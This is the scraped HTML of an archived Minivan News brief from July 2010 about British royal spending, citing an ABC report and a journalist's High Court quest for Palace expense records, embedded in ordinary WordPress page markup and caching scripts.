class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>December 2025</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td></tr><tr><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td></tr><tr><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td></tr><tr><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td><td>26</td><td>27</td></tr><tr><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="3">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-9147" class="post-9147 post type-post status-publish format-standard hentry category-news-in-brief tag-great-britain tag-maldives tag-minivan-news tag-queen tag-royal-expenditure"><header class="entry-header"><h1 class="entry-title">British royal spending under scrutiny</h1></header><div class="entry-content"><p>British prime minister David Cameron has refused an increase in official annual income for the Queen and her family.</p><p>&#8220;It was revealed this week that in the last financial year the Queen spent $69 million &#8211; not including the costs of Royal security which are kept secret,&#8221; reports the Australian ABC&#8217;s Emma Alberici. &#8220;Money is spent on official functions, salaries for the Queen&#8217;s 1,200 staff, palace maintenance and travel.&#8221;</p><p>Robert Verkaik the legal affairs editor at the Independent newspaper has taken his quest for information about Palace expenses all the way to the High Court, she writes.</p><p>&#8220;There&#8217;s someone who lives rent free with two bedrooms, one reception room and their sole job is to look after the royal library,&#8221; Robert Verkaik said. What he discovered was that the Royal Family were either paying salaries or providing rent free accommodation to minor royals. They perform little to no public functions and are virtually unknown, even in their own country. Also, in one case, Mr Verkaik says the housekeeper was given a five-bedroom, five-living room apartment rent free within the grounds of Windsor Castle.</p><p><a href="http://www.abc.net.au/news/stories/2010/07/07/2947496.htm" target="_blank" rel="noopener noreferrer nofollow">Read more</a></p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'9147','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'9147','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-96748" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/hand-foot-and-mouth-disease-spreading-warns-health-agency-96748" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/1.jpg" alt="Hand, foot and mouth disease spreading, warns health agency" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/hand-foot-and-mouth-disease-spreading-warns-health-agency-96748" class="wp_rp_title">Hand, foot and mouth disease spreading, warns health agency</a></li><li data-position="1" data-poid="in-20642" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/saarc-drafting-natural-disaster-rapid-response-mechanism-at-meeting-in-male-20642" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/27.jpg" alt="SAARC drafting natural disaster rapid response mechanism at meeting in Male&#8217;" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/saarc-drafting-natural-disaster-rapid-response-mechanism-at-meeting-in-male-20642" class="wp_rp_title">SAARC drafting natural disaster rapid response mechanism at meeting in Male&#8217;</a></li><li data-position="2" data-poid="in-90222" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/hrcm-responds-to-criticism-from-the-education-ministry-over-un-submission-90222" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/29.jpg" alt="HRCM responds to criticism from the education ministry over UN submission" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/hrcm-responds-to-criticism-from-the-education-ministry-over-un-submission-90222" class="wp_rp_title">HRCM responds to criticism from the education ministry over UN submission</a></li><li data-position="3" data-poid="in-91416" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/president-yameens-brother-appointed-deputy-controller-of-immigration-91416" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/10.jpg" alt="President Yameen&#8217;s brother appointed deputy controller of immigration" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/president-yameens-brother-appointed-deputy-controller-of-immigration-91416" class="wp_rp_title">President Yameen&#8217;s brother appointed deputy controller of immigration</a></li><li data-position="4" data-poid="in-45575" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/national-security-committee-to-resume-sto-oil-trade-investigation-45575" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/28.jpg" alt="National Security Committee to resume STO oil trade investigation" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/national-security-committee-to-resume-sto-oil-trade-investigation-45575" class="wp_rp_title">National Security Committee to resume STO oil trade investigation</a></li><li data-position="5" data-poid="in-53292" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/police-increase-security-presence-in-male-and-atolls-53292" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/10.jpg" alt="Police increase security presence in Male&#8217; and atolls" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/police-increase-security-presence-in-male-and-atolls-53292" class="wp_rp_title">Police increase security presence in Male&#8217; and atolls</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/british-royal-spending-under-scrutiny-9147" rel="bookmark"><time class="entry-date published" datetime="2010-07-08T10:27:37+05:00">July 8, 2010</time><time class="updated" datetime="2010-07-08T13:53:37+05:00">July 8, 2010</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/great-britain" rel="tag">Great Britain</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/minivan-news" rel="tag">minivan news</a>, <a href="https://minivannewsarchive.com/tag/queen" rel="tag">queen</a>, <a href="https://minivannewsarchive.com/tag/royal-expenditure" rel="tag">royal expenditure</a></span></footer></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/politics/president-reinstates-cabinet-awaits-parliaments-consent-9134" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">President reinstates cabinet, awaits parliament&#8217;s consent</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/news-in-brief/record-maximum-temperatures-in-new-york-9150" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Record maximum temperatures in New York</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/d41d8cd98f00b204e9800998ecf8427e.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-25 15:58:34 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2025-12-25 15:58:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->